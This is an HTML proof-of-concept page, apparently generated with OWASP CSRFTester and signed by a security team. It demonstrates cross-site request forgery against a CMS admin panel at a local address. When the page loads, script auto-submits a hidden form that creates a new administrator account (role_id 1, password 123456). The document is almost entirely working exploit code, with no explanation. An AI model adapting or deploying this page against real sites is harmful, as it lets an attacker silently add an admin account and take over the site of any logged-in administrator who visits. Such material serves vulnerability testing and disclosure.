 </head>
<body onload="javascript:fireForms()">
<script language="JavaScript">
var pauses = new Array( "77" );
function pausecomp(millis)
{
var date = new Date();
var curDate = null;
do { curDate = new Date(); }
while(curDate-date < millis);
}
function fireForms()
{
var count = 1;
var i=0;
for(i=0; i<count; i++)
{
document.forms[i].submit();
pausecomp(pauses[i]);
}
}
</script>
<H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://127.0.0.1:80/74/index.php?m=admin&c=admin&a=add">
<input type="hidden" name="username" value="test1"/>
<input type="hidden" name="email" value="test@baidu.com"/>
<input type="hidden" name="password" value="123456"/>
<input type="hidden" name="repassword" value="123456"/>
<input type="hidden" name="role_id" value="1"/>
<input type="hidden" name="submit3" value="添加"/>
</form>
红日安全